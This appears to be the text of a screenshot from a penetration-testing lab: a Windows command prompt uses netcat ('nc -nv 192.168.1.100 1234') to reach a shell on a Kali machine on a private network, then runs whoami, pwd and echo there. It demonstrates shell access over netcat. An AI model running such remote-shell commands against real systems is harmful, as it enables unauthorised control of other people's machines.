 Administrator: Command Prompt - nc  -nv 192.168.1.100 1234
C:\Users\Administrator>nc -nv 192.168.1.100 1234
(UNKNOWN) [192.168.1.100] 1234 (?) open
whoami
kali
pwd
/usr/share/windows-binaries
echo "Hello"
Hello